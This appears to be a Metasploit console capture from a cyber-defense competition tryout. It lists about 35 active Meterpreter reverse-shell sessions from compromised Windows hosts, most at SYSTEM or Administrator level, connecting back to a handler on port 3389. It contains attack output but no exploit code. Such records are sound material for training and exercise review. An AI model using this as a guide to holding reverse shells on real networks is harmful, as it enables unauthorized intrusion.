 msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows CCDCTRYOUTS\backup @ WIN-3B2793L38NO 192.168.254.18:3389 → 192.168.1.11:62485 (192.168.1.11)
2 meterpreter x86/windows NT AUTHORITY\SYSTEM @ WIN-3B2793L38NO 192.168.254.18:3389 → 192.168.1.19:52753 (192.168.1.19)
4 meterpreter x86/windows NT AUTHORITY\SYSTEM @ WIN-3B2793L38NO 192.168.254.18:3389 → 192.168.1.27:56873 (192.168.1.27)
5 meterpreter x86/windows NT AUTHORITY\SYSTEM @ WIN-3B2793L38NO 192.168.254.18:3389 → 192.168.1.27:56874 (192.168.1.27)
9 meterpreter x86/windows 192.168.254.18:3389 → 192.168.1.17:61312 (192.168.1.17)
10 meterpreter x86/windows NT AUTHORITY\SYSTEM @ WIN-3B2793L38NO 192.168.254.18:3389 → 192.168.1.17:61432 (192.168.1.17)
11 meterpreter x86/windows NT AUTHORITY\SYSTEM @ WIN-3B2793L38NO 192.168.254.18:3389 → 192.168.1.17:61433 (192.168.1.17)
12 meterpreter x64/windows NT AUTHORITY\SYSTEM @ WIN-3B2793L38NO 192.168.254.18:3389 → 192.168.1.7:63390 (192.168.1.7)
13 meterpreter x86/windows NT AUTHORITY\SYSTEM @ WIN-3B2793L38NO 192.168.254.18:3389 → 192.168.1.7:63391 (192.168.1.7)
14 meterpreter x64/windows CCDCTRYOUTS\Administrator @ WIN-3B2793L38NO 192.168.254.18:3389 → 192.168.1.7:63392 (192.168.1.7)
17 meterpreter x86/windows NT AUTHORITY\SYSTEM @ WIN-3B2793L38NO 192.168.254.18:3389 → 192.168.1.9:58698 (192.168.1.9)
18 meterpreter x86/windows NT AUTHORITY\SYSTEM @ WIN-3B2793L38NO 192.168.254.18:3389 → 192.168.1.5:61039 (192.168.1.5)
19 meterpreter x86/windows NT AUTHORITY\SYSTEM @ WIN-3B2793L38NO 192.168.254.18:3389 → 192.168.1.5:61040 (192.168.1.5)
20 meterpreter x86/windows NT AUTHORITY\SYSTEM @ WIN-3B2793L38NO 192.168.254.18:3389 → 192.168.1.15:60529 (192.168.1.15)
21 meterpreter x86/windows NT AUTHORITY\SYSTEM @ WIN-3B2793L38NO 192.168.254.18:3389 → 192.168.1.11:62758 (192.168.1.11)
22 meterpreter x86/windows NT AUTHORITY\SYSTEM @ WIN-3B2793L38NO 192.168.254.18:3389 → 192.168.1.11:62759 (192.168.1.11)
23 meterpreter x86/windows NT AUTHORITY\SYSTEM @ WIN-3B2793L38NO 192.168.254.18:3389 → 192.168.1.11:62760 (192.168.1.11)
24 meterpreter x86/windows NT AUTHORITY\SYSTEM @ WIN-3B2793L38NO 192.168.254.18:3389 → 192.168.1.27:57148 (192.168.1.27)
25 meterpreter x86/windows 192.168.254.18:3389 → 192.168.1.19:52951 (192.168.1.19)
26 meterpreter x86/windows NT AUTHORITY\SYSTEM @ WIN-3B2793L38NO 192.168.254.18:3389 → 192.168.1.9:58795 (192.168.1.9)
27 meterpreter x64/windows CCDCTRYOUTS\Administrator @ WIN-3B2793L38NO 192.168.254.18:3389 → 192.168.1.5:61083 (192.168.1.5)
28 meterpreter x64/windows NT AUTHORITY\SYSTEM @ WIN-3B2793L38NO 192.168.254.18:3389 → 192.168.1.5:61084 (192.168.1.5)
29 meterpreter x64/windows CCDCTRYOUTS\Administrator @ WIN-3B2793L38NO 192.168.254.18:3389 → 192.168.1.5:61085 (192.168.1.5)
32 meterpreter x64/windows NT AUTHORITY\SYSTEM @ WIN-3B2793L38NO 192.168.254.18:3389 → 192.168.1.19:53176 (192.168.1.19)
33 meterpreter x86/windows NT AUTHORITY\SYSTEM @ WIN-3B2793L38NO 192.168.254.18:3389 → 192.168.1.13:49198 (192.168.1.13)
34 meterpreter x86/windows NT AUTHORITY\SYSTEM @ WIN-3B2793L38NO 192.168.254.18:3389 → 192.168.1.13:49199 (192.168.1.13)
35 meterpreter x86/windows NT AUTHORITY\SYSTEM @ WIN-3B2793L38NO 192.168.254.18:3389 → 192.168.1.13:49200 (192.168.1.13)
36 meterpreter x86/windows NT AUTHORITY\SYSTEM @ WIN-3B2793L38NO 192.168.254.18:3389 → 192.168.1.3:63849 (192.168.1.3)
37 meterpreter x86/windows NT AUTHORITY\SYSTEM @ WIN-3B2793L38NO 192.168.254.18:3389 → 192.168.1.3:63850 (192.168.1.3)
38 meterpreter x86/windows NT AUTHORITY\SYSTEM @ WIN-3B2793L38NO 192.168.254.18:3389 → 192.168.1.3:63851 (192.168.1.3)
39 meterpreter x64/windows NT AUTHORITY\SYSTEM @ WIN-3B2793L38NO 192.168.254.18:3389 → 192.168.1.17:63126 (192.168.1.17)
40 meterpreter x86/windows NT AUTHORITY\SYSTEM @ WIN-3B2793L38NO 192.168.254.18:3389 → 192.168.1.27:61158 (192.168.1.27)
43 meterpreter x64/windows CCDCTRYOUTS\Administrator @ WIN-3B2793L38NO 192.168.254.18:3389 → 192.168.1.17:64446 (192.168.1.17)
44 meterpreter x86/windows NT AUTHORITY\SYSTEM @ WIN-3B2793L38NO 192.168.254.18:3389 → 192.168.1.7:64442 (192.168.1.7)